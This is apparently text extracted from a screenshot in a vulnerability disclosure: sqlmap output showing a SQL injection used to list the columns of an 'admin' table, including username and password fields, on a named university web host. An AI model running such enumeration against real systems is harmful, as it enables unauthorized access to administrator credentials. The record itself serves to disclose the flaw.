 管理员: sqlmap
back-end DBMS: MySQL 5.0
[22:11:17] [INFO] fetching columns for table 'admin' in database 'pass'
[22:11:17] [INFO] the SQL query used returns 8 entries
[22:11:17] [INFO] retrieved: ad_id
[22:11:17] [INFO] retrieved: int(11)
[22:11:18] [INFO] retrieved: ad_username
[22:11:18] [INFO] retrieved: varchar(50)
[22:11:18] [INFO] retrieved: ad_account
[22:11:18] [INFO] retrieved: varchar(50)
[22:11:19] [INFO] retrieved: ad_password
[22:11:19] [INFO] retrieved: varchar(150)
[22:11:19] [INFO] retrieved: ad_permission
[22:11:19] [INFO] retrieved: tinyint(4)
[22:11:20] [INFO] retrieved: ad_login_time
[22:11:20] [INFO] retrieved: timestamp
[22:11:20] [INFO] retrieved: ad_login_ip
[22:11:20] [INFO] retrieved: varchar(20)
[22:11:20] [INFO] retrieved: ad_del
[22:11:21] [INFO] retrieved: tinyint(4)
Database: pass
Table: admin
[8 columns]
+---------------+--------------+
| Column        | Type         |
+---------------+--------------+
| ad_account    | varchar(50)  |
| ad_del        | tinyint(4)   |
| ad_id         | int(11)      |
| ad_login_ip   | varchar(20)  |
| ad_login_time | timestamp    |
| ad_password   | varchar(150) |
| ad_permission | tinyint(4)   |
| ad_username   | varchar(50)  |
+---------------+--------------+
[22:11:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\service-learning.ncu.edu.tw'
[*] shutting down at 22:11:21
C:\Python27\sqlmap>
www.wooyun.org